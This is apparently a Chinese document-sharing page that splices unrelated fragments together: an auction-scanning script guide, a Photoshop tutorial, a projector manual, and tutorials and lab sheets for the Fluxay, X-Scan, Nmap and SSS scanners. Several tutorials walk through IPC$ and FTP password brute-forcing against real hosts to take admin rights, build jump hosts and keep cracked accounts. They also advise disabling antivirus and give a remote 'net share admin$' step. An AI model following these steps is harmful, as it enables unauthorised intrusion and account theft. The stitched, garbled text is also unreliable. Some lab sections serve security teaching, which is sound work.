当然脚本不是只能扫2种,你可以只扫一种物品,同样也可以扫多种,脚本最多支持同时扫1000多种物品。我说的同时扫,是扫完这一个再扫下一个,是一个一个来的,不是同一时间。 扫拍的时候可以把屏幕提示和扫描价格关掉,因为扫拍记录里面记录得很详细,而且关掉还能使你扫拍更加流畅,它的大概位置在脚本的最上面往下拉一点点。 如果您在脚本里面没找到你要扫的东西,比如装备或者某些称号卡片之类的,那么就自定义扫,其实即便是脚本里面有了的东西,也可以自定义扫。下面请看自定义教程。 先在脚本找到自定义的位置 迅鼠脚本里面的逗号跟引号括号都必须是英文字符的,中文的符号万万不能,切记!!! 迅鼠脚本里面的逗号跟引号括号都必须是英文字符的,中文的符号万万不能,切记!!! 迅鼠脚本里面的逗号跟引号括号都必须是英文字符的,中文的符号万万不能,切记!!! 这是中文比如逗号是这样的,,,,,,,,,,,,,,,,,,, 这是英文比如逗号是这样的,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
一、新增功能 流光IV的高级扫描是和以前版本相比增加的最重要功能之一,包括了如下扫描功能: PORTS(常用端口、自定义端口) POP3(Banner、特定版本漏洞、暴力模式) FTP(Banner、特定版本漏洞、暴力模式) SMTP(Banner、特定版本漏洞、暴力模式) IMAP(Banner、特定版本漏洞、暴力模式) TELNET(Banner、特定版本漏洞) CGI(Banner、Unix/NT自动识别、ErrorPage检测、规则库可手工加入) SQL(通过漏洞扫描、暴力模式) IPC(NETBIOS)(获得用户列表、共享列表、暴力模式) IIS(IIS漏洞) FINGER(Finger漏洞扫描) RPC(Unix Finger漏洞扫描,获得用户列表) MISC(Bind 版本、MySql弱密码扫描) PLUGIN(可以方便地增加对某种类型漏洞的扫描) 流光IV和以往版本相比增加(修改)了如下功能: IIS Remote Shell (修改, Remote Execute A-F) IPC Pipe Remote Shell (新增) IPC 植入者(新增) SQL Remote Shell (修改) PC AnyWhere 解码(新增) 支持HTTP Basic/Negotiate/NTLM方式认证(新增) IPC探测(修改) IMAP探测(新增) 二、基本使用方法 从[探测]->[高级扫描功能]启动。
1、设定扫描的范围 ?起始地址/结束地址:需要扫描的IP地址范围。 ?目标系统:ALL-所有系统NT-NT/2000系统UNIX-UNIX系统,根据选择的不同下面的[检测项目]将会有不同设置。 ?获取主机名:获取主机的名称。 ?检测项目:选择需要扫描的项目,根据选择的不同表单会有所不同。 2、端口扫描
实验六综合扫描及安全评估 一.实验目的 通过使用综合扫描及安全评估工具,扫描系统的漏洞并给出安全性评估报 告,加深对各种网络和系统漏洞的理解。同时,通过系统漏洞的入侵练习, 可以增强读者在网络安全方面的防护意识。 二.实验原理 端口扫描原理 1.端口扫描向目标主机的TCP/IP服务端口发送探测数据包,并记录目标主机的响应。 通过分析响应来判断服务端口是打开还是关闭,就可以得知端口提供的服务或信息。 2.端口扫描主要有经典的扫描器(全连接)、SYN(半连接)扫描器、秘密扫描等。 3.全连接扫描:扫描主机通过TCP/IP协议的三次握手与目标主机的指定端口建立一 次完整的连接。建立连接成功则响应扫描主机的SYN/ACK连接请求,这一响应表 明目标端口处于监听(打开)的状态。如果目标端口处于关闭状态,则目标主机会 向扫描主机发送RST的响应。 4.半连接(SYN)扫描:若端口扫描没有完成一个完整的TCP连接,在扫描主机和 目标主机的一指定端口建立连接时候只完成了前两次握手,在第三步时,扫描主机 中断了本次连接,使连接没有完全建立起来,这样的端口扫描称为半连接扫描,也 称为间接扫描。 5.TCP FIN(秘密)扫描:扫描方法的思想是关闭的端口会用适当的RST来回复FIN 数据包。另一方面,打开的端口会忽略对FIN数据包的回复。 综合扫描和安全评估技术工作原理 6.获得主机系统在网络服务、版本信息、Web应用等相关信息,然后采用模拟攻击 的方法,对目标主机系统进行攻击性的安全漏洞扫描,如果模拟攻击成功,则视为 漏洞存在。最后根据检测结果向系统管理员提供周密可靠的安全性分析报告。 常见的TCP端口如下: 常见的UDP端口如下:
PS教程:Photoshop打造流光3D文字特效【PConline 教程】今天的PS教程运用了Photoshop中的3D渲染功能,对这方面还不太了解的童鞋可以借此机会好好学习一下咯。 图00 步骤1:文本创建 首先我们打开Adobe Photoshop CC创建995x670px的画布创建字体Hello Zcool字体为“Vivaldi” 目前,我们的文本应该类似于下面的屏幕截图。
图01 接下来我们将文本转曲“右键–转换为形状” 图02 现在,我们可以变形文本。弯曲修饰将明显弯曲文本,这将使它更有趣。
____________________________________________________________________________________________ “自由变换–变形” 图03 步骤2:材质灯光设置和渲染 现在是时候开始构建我们的3D场景了,所以创建3D图层 图04
____________________________________________________________________________________________ 图05 现在我们需要开始在我们的背景。为此创建一个新层在你的文本。下一个填补它与黑色和画在它与白色当我做了下面的屏幕截图。
____________________________________________________________________________________________ 图06 现在只需要设置半径为250px的高斯模糊,并填充颜色。 此时我们将设置“Hello Zcool”材质球。一旦你这样做了设置材质和所有的设置如我下面做的。 选择Mod的5个项的材质会看截屏下的内容。到在属性面板调整材质 图08 现在我们需要回到我们的属性栏。设置漫反射等颜色值
今天要写的是流光的IPC探测: 一、目的和任务: 1、用流光的IPC探测获得一台NT主机的管理权限,并将这台主机做成一个跳板/代理。 2、学习IPC探测的相关知识。 二、探测流程: 1、你得有流光,我这里试验用的是流光2001.FOR Win2000 中文版。FOR Win98的不可以。因为IPC连接功能是NT/2000提供的功能。而且流光FOR 2K 要求你的操作系统得是NT/2000,否则流光启动会失败! 什么是IPC: IPC是指"InterProcess Communications",准确的说是ipc$,是默认的在系统启动时的admin共享。 ??IPC$是Windows NT/2K中特有的远程网络登陆功能,它的特点是在同一时间内,两个IP之间只允许建立一个连接。 注意,你试图通过IPC$连接会在EventLog中留下记录。不管你是否登录成功。 ???? 可不可以通过IPC$暴力破解密码?当然可以 ! 不过,是不是太笨了点 … 2、首次启动流光,会看到注册的画面,具体操作请参考本人第一篇教程。我们在主页面上可以有几种方法来通过IPC 探测获得管理的权限。这里我们要作的是得到一台跳板,那么就可以用命中率高的办法来探测了(测试一堆IP来得到弱口令)。 ?? 在主界面选择 探测→探测POP3/FTP/NT/SQL主机选项,或者直接按Ctrl+R。 ??? 图main1 图main2 3、出先了上面的小窗口,输入我们要破解的IP段,我们输入了来看看。图main2我们把“将FrontPage主机自动加入HTTP主机列表取消了”。因为我们只想获得IPC弱口令,这样可以加快扫描的速度 :)填入IP,选择扫描NT/98主机 4、探测中…… (start1) (注意如果你要探测的是流光保留的国内的IP段,会被禁止的,也就是探测的时候信息栏出现"IP保留"的字样) 5、这是扫描到的NT/98主机列表:(jg1) 6、没有扫描到常用密码:(?
主机扫描及入侵实验 班级:学号:姓名: 一、目的 1、学会端口扫描工具的使用和功能 2、简单了解主机入侵过程 二、课时/场所 2/网络实训室/互联网计算机(两个人一组) 三、内容 1、端口扫描 端口扫描与ping扫描相似,不同的是端口扫描不仅可以返回IP地址,还可以发现目标系统上活动的UDP和TCP端口。 端口扫描器是黑客最常使用的工具。一些单独使用的端口扫描工具象Port Scanner1.1,X-Scan扫描器,定义好IP地址范围和端口后便可开始实施扫描。还有许多单独使用的端口扫描器,如UltraScan等。像Ping扫描器,许多工具也集成了端口扫描器。NetScan、Ping Pro和其它一些程序包集成了尽可能多的相关程序。你将发现许多企业级的网络产品也将ping和端口扫描集成起来。 X-SCAN是由安全焦点开发的一个功能强大的扫描工具。采用多线程方式对指定IP地址段(或单机)进行安全漏洞检测,支持插件功能,提供了图形界面和命令行两种操作方式,扫描内容包括:远程服务类型、操作系统类型及版本,各种弱口令漏洞、后门、应用服务漏洞、网络设备漏洞、拒绝服务漏洞等二十几个大类。 X-Scan功能按钮包括:“扫描模块”、“扫描参数”、“开始扫描”、“暂停扫描”、“终止扫描”、“检测报告”、“使用说明”、“在线升级”、“退出”。 扫描参数设置: 我们从“扫描参数”开始,打开设置菜单,在“基本设置”中的“指定IP范围”输入
要检测的目标主机的域名或IP,也可以对多个IP进行检测。比如输入 “192.168.0.1-192.168.0.255”,这样或对这个网段的主机进行检测。 在高级设置中,我们可以选择线程和并发主机数量。还有“跳过没有响应的主机”和“无条件扫描”,如果我们设置了“跳过没有响应的主机”,对方禁止了PING或防火墙设置使对方没有响应的话,X-SCAN会自动跳过,自动检测下一台主机。如果用“无条件扫描”的话,X-SCAN会对目标进行详细检测,这样结果会比较详细也会更加准确。但扫描时间会延长。 通常对单一目标会使用这个选项。
第八章------关于流光 简单说明: 流光实在是个十分出色的综合工具。是国人的骄傲。还没用过的立刻下载一个装上,自己体验一下吧。使用前建议看看自带的说明。(不过个人看法,新手最好不要使用流光,因为它的强大会让你变的懒惰。) 下载地址: 流光4.7 https://www.doczj.com/doc/3d4490028.html,/fluxay47/fluxay47build3200setup.exe 流光98下载https://www.doczj.com/doc/3d4490028.html,/cfluxay2k1for98setup.exe ; 相关资料: 流光教程初始篇FAQ https://www.doczj.com/doc/3d4490028.html,/ailan/f ;... 2&RootID=276&ID=276 流光教程一https://www.doczj.com/doc/3d4490028.html,/jiaocheng/liuguang1.htm 流光教程二https://www.doczj.com/doc/3d4490028.html,/jiaocheng/liuguang2.htm 流光教程三https://www.doczj.com/doc/3d4490028.html,/jiaocheng/liuguang3.htm 流光教程四https://www.doczj.com/doc/3d4490028.html,/jiaocheng/liuguang4.htm 流光教程五https://www.doczj.com/doc/3d4490028.html,/jiaocheng/liuguang5.htm 流光教程终结篇https://www.doczj.com/doc/3d4490028.html,/jiaocheng/liuguangover.htm 常见问题回答: 1,我下载的流光杀毒软件说有病毒,怎么会事? 答:一些杀毒软件的确认为流光是木马(谁让它这么有名呢,呵呵)。如果杀毒,流光将无法使用,所以只有让杀毒软件停止监测。必竟要得到一些东西的时候你就要做好准备失去一去些什么。呵呵,不过没关系的,它不会对你的系统构成任何威胁。 2,为什么有些*安装sensor失败? 答:如果拷贝文件出错,可能是因为目标admin$共享未开放。请采用其他shell,在目标主机上执行net share admin$命令。 如果启动服务失败,可能因为使用的端口已经被占用,换个试试;也可能目标有杀毒软件删除了文件,或者有防火墙阻止sensor连网,没有什么好的解决办法。 3,为什么一些流光扫到的密码不能用? 答:可能是误报,将扫描速度降低些再扫。对于winxp目标,也会产生误报。也可能因为你用扫到的非管理员帐号来连接目标,请在ipc$扫描选项里将"只对administrators组进行猜解"选上。(以上一段基本全部都是前辈说的话,没做改动。) ---------------------------------------------- 编号0003 幸福和快乐是有限的因为神赐予是有限的。 痛苦是有限的,因为人本身承受的能力是有限的! 2003-10-30 17:30:15 手机短信 雪为何落 头衔:单身一辈子 等级:管理员 文章:218 积分:402 注册:2003-10-24 第3楼
一、POP3/FTP/…探测 二、IPC探测 三、SQL探测 四、高级扫描 五、其它… 因为开发时间的原因,上面的探测模式略有不同,所以分成了四个部分,本教程说的是第一个部分的探测。后面的探测模式应该属于流光的高级应用了:) 下面我就简单说一下基本的破解流程: 1、你得有流光,我这里试验用的是流光2001.FOR Win98 中文版.FOR Win2000的也可以。 首次启动流光,看到如下图的界面: 首次使用是要注册的,不过不要想到花钱:),小榕只是想看看有多少人用他的流光而已。你可以填好相应的选项,然后点发送即可,如果发送失败,你把发送服务器换个就好了。
因为重装系统,我也不知道我发了多少次了:(。如果不想注册,就稍等下面的进度条走完,点稍后即可。如上图:
2、找个站点,我选的是中华网https://www.doczj.com/doc/3d4490028.html,的主页空间(https://www.doczj.com/doc/3d4490028.html,),探测方式:FTP。 有人常问扫描端口有什么用,其实作用就是你知道他提供了什么服务,然后可以采取相应的探测方式来获得PASS了:)我们知道主页几乎都用的FTP上传,我们这次就用来测试一堆用户名,看看有没有弱智的密码,呵呵,如果有 https://www.doczj.com/doc/3d4490028.html, 这样的,也不妨霸占为己有:) 3、加入要破解的站点名称:右键单击FTP主机→编辑→添加→输入https://www.doczj.com/doc/3d4490028.html, →确定!
4、加入用户名:我们要破解的是一堆用户名,所以要加入用户名的列表文件!我们就加入流光目录下的 Name.dic :)右键单击刚才添加的主机:https://www.doczj.com/doc/3d4490028.html, → 编辑→ 从列表中添加→ Name.dic → 打开
1)Nmap是一个优秀的端口扫描器,它可以检测出操作系统的版本号。最初它只是一个著名的黑客工具,但很快得到安全工程师的青睐,成为著名的网络安全漏洞的检测工具。 Nmap是在免费软件基金会的GNU General Public License (GPL)下发布的,可从https://www.doczj.com/doc/3d4490028.html,/nmap站点上免费下载。下载格式可以是tgz格式的源码或RPM格式。此外,还有用于NT环境的版本NmapNT,但功能相对弱一点。 Nmap被开发用于允许系统管理员察看一个大的网络系统有哪些主机以及其上运行何种服务。它支持多种协议的扫描如UDP,TCP connect(),TCP SYN (half open),ftp proxy (bounce attack),Reverse-ident,ICMP (ping sweep),FIN,ACK sweep,Xmas Tree,SYN sweep 和Null扫描。你可以从SCAN TYPES一节中察看相关细节。Nmap还提供一些实用功能如通过TCP/IP来甄别操作系统类型、秘密扫描、动态延迟和重发、平行扫描、通过并行的PING 侦测下属的主机、欺骗扫描、端口过滤探测、直接的RPC扫描、分布扫描、灵活的目标选择以及端口的描述。 Nmap还可以报告远程主机下面的特性:使用的操作系统、TCP连续性、在各端口上绑定的应用程序用户的用户名、DNS名、主机是否是个smurf地址以及一些其它功能。 由于Nmap的功能非常强大,因此其命令选项很多,如图2-73。 图2-73 Nmap的命令选项 这些命令选项通常都是可组合使用的,以便获得更复杂、更精确的扫描功能。这些命令选项参看书后附录。 Nmap还有一种交互式运行方式,如图2-74,使用起来比较方便。
流光的高级扫描向导: 一、目的和任务: 1、学会高级扫描向导的使用! 2、学习扫描的原理。 二、探测流程:(针对某一个ip) 1、start fluxay ! 以前我们都是通过某一种探测手段,来测试很多ip获得相应的脆弱系统的管理权限。 对于某个IP的主机,是不是有点束手无策了呢? :)试试流光的高级扫描。本次的受害者。是我所在的xxx内部服务器 . ip:192.168.0.1 FAQ:什么是扫描: :简单的说,就是利用get /put /send 等方法获取目标主机的信息的手段。 向目标主机发出请求,如果目标主机的某个端口正在侦听,就会对我们的请求给予一定的相应,我们就可以通过 这些返回的数据来判断目标主机的状态。 2、高级扫描提供了两种方式: 1)向导模式 (文件-高级扫描向导) 2)正常模式(探测-高级扫描工具) 就功能而言,这两种方式没有什么不同,主要是看个人的使用习惯,当然向导模式比较易用。
图1图2 好了,我们用图1中的向导模式 Ctrl+W 。 3、出先了上面的小窗口,输入我们要破解的IP,把起始地址和结束地址输入相同的ip。
目标系统:如果你知道,就选择相应的系统,如果选择all ,流光会自动判断,但毕竟影响了时间。 如何判断目标的系统呢? 最简单的就是ping 和浏览对方的主页了,看对方主页,如果状态栏有本地asp调用,基本可以判断是win2k的系统,要是php调用,就可以认为是unix类系统。 下面ping的结果证明这台主机是Win2K Server,所以目标系统就选择:“Windows NT /2000” 图 ping 检测项目:因为是针对一台主机,当然获得的信息越多越好,所以检测项目就“全选” 这是选择完的贴图:
精品文档 投影仪使用说明 公司大楼现有固定投影仪2套,移动投影仪2套。固定投影仪分别安置于105、108会议室,移动投影仪存放在304办公室。除装备固定投影仪的会议室外,具备投影条件的会议室有303、309和各部门的小会议室。 一、105会议室(夏普XG-J830XA) 1、降下幕布。使用幕布的遥控器按一下“下箭头”键,幕布自动下降到合适的位置。 2、用投影仪遥控器开启投影仪。将投影仪遥控器对准幕布,按一下遥控器 秒钟之后投影仪由待机状态进入工作状态按钮,10上的 标识的位1、连接笔记本电脑。该会议室桌面上的有效桌插有两个,分别在图3)连接笔记本2VGA线(图置,其余桌插下面没有接线;使用会议室底柜内的 VGA),接线时请注意口的方向!和桌插的VGA视频口(图3
2 1 图 2 VGA线 笔记本接口3 图红圈内为有效桌插图1 模DVI所示,红圈、4向投影仪传输视频信号。如图11桌插传输的视频信号是(图1。桌插的传输信号则是红圈拟,2Computer如果笔记本接在号桌插4上,)精品文档. 精品文档 2 DVI);如果笔记本接在请将投影仪遥控器对准幕布按遥控器上的键 (
。(Computer)上,号桌插(图5)请将投影仪遥控器对准幕布按遥控器上的 键 ”模拟”图5 标示“ComputerDVI图4 标示“选择传输信号后,幕布上会有当前信号源的提示。 需要切换笔记本为多屏显示模式,接驳好线路后,5、笔记本切换多屏显示模式。即可以传输投影信号,同时笔记本屏幕上也有画面。笔记本不同,操作也略有不 功能键,同时按屏显模式切换键同,通常的方法是:按住笔记本的 Fn 5次,每按一次请注意幕布和笔记本屏幕的变化,二者同时显示出3至 ,寻找笔或者画面即可。屏幕切换键的键位图示一般类似 之类的键位。记本的屏幕切换键请遵循图示,而不要记F3、F7 键,幕布上提示“再按一次待机键进入待机模关机及其他。按一下STANDBY6、键即可。如果幕布画面异常,可以尝试投影仪的自动调式”,再按一次STANDBY )。节功能;如果误操作调出了其他菜单,可以通过返回键回到主画面(图6
实验二网络信息扫描实验 一、实验目的 1、通过练习使用网络端口扫描器,可以了解目标主机开放的端口和服务程序,从而获取系统的有用信息,发现网络系统的安全漏洞。在实验中,我们将练习使用Superscan网络端口扫描工具。通过端口扫描实验,增强网络安全方面的防护意识。 2、通过使用综合扫描及安全评估工具,学习如何发现计算机系统的安全漏洞,并对漏洞进行简单分析,加深对各种网络和系统漏洞的理解。在实验中,我们将练习使用流光Fluxay5和SSS。 二、实验原理 1、网络端口扫描原理 一个开放的网络端口就是一条与计算机进行通信的信道,对网络端口的扫描可以得到目标计算机开放的服务程序、运行的系统版本信息,从而为下一步的入侵做好准备。对网络端口的扫描可以通过执行手工命令实现,但效率较低;也可以通过扫描工具实现,效率很高。扫描工具是对目标主机的安全性弱点进行扫描检测的软件。它一般具有数据分析功能,通过对端口的扫描分析,可以发现目标主机开放的端口和所提供的服务,以及相应服务软件版本和这些服务及软件的安全漏洞,从而能及时了解目标主机存在的安全隐患。 扫描工具根据作用的环境不同,可分为两种类型:网络漏洞扫描工具和主机漏洞扫描工具。主机漏洞扫描工具是指在本机运行的扫描工具,以期检测本地系统存在的安全漏洞。网络漏洞扫描工具是指通过网络检测远程目标网络和主机系统所存在漏洞的扫描工具。本实验主要针对网络漏洞扫描工具进行介绍。 1)端口的基础知识 为了了解扫描工具的工作原理,首先简单介绍一下端口的基本知识。 端口是TCP协议中所定义的,TCP协议通过套接字(socket)建立起两台计算机之间的网络连接。套接字采用[IP地址:端口号]的形式来定义,通过套接字中不同的端口号可以区别同一台计算机上开启的不同TCP和UDP连接进程。对于两台计算机间的任一个TCP连接,一台计算机的一个[IP地址:端口]套接字会和另一台计算机的一个[IP地址:端口]套接字相对应,彼此标识着源端、目的端上数据包传输的源进程和目标进程。这样网络上传输的数据包就可以由套接字中的IP地址和端口号找到需要传输的主机和连接进程了。由此可见,端口和服务进程一一对应,通过扫描开放的端口,就可以判断出计算机中正在运行的服务进程。 TCP/UDP的端口号在0~65535范围之内,其中1024以下的端口保留给常用的网络服务。例如:21端口为FTP服务,23端口为TELNET服务,25端口为SMTP服务,80端口为HTTP服务,110端口为POP3服务等。 2)扫描的原理 扫描的方式有多种,为了理解扫描原理,需要对TCP协议简要介绍一下。 一个TCP头的数据包格式如图4-16所示。它包括6个标志位,其中: SYN用来建立连接; ACK为确认标志位,例如,当SYN=1,ACK=0表示请求连接的数据包;当SYN=1,ACK=1表示接受连接的数据包。 FIN表示发送端已经没有数据可传了,希望释放连接。 RST位用于复位错误的连接,比如收到的一个数据分段不属于该主机的任何一个连接,
SSS扫描工具使用教程 (功能介绍一) 在扫描器中小榕的《流光》系列想必大家都很了解,但我个人认为《流光》只适合大范围的寻找肉鸡而不适合细扫。俄罗斯的Sss扫描器却适合。如果你恨透了一个网站,想要干掉它,还是试试Sss吧。 下面开始介绍一下笨马兄破解Sss 5.25版的使用说明: 安装后运行Tools ---> Options 在这里是设置Sss的基本设置 图一General Performance -->性能 Threads --------->线程 (线程越大速度越快,但扫描的质量降低) Priority --------------------------->优先权一共七个选择 Reliability -------->可靠性 Ping Time --------------------> ping 的等待时间 Data Time ---------------->数据等待时间 图二Theme
这里是设置Sss颜色的地方,可任意设置颜色Ports ---------->端口 Information -->信息 Low -------------->风险低 Medium --------->风险中 High ------------->风险高 图三Sounds 这里是设置Sss使用声音的地方
Play sound when vulnerability is found ---->发现漏洞时是否使用声音 Play sound for found port -------------------->发现端口开放时发出声音 Play sound when host scan complete -->结束扫描时发出声音 Play sound when all host is scanned ------->全部扫描完毕时发出声音 图四Other Minimize to tray ---->最小化到托盘 Auto start ------>自动开始 Create debug log -->创建错误记录 Language -->语言 (如果你有笨马5.11版的Sss的话,就可以使用中文说明,但只适合Sss 5.11版,具体方法就不说了) 图五SOCKS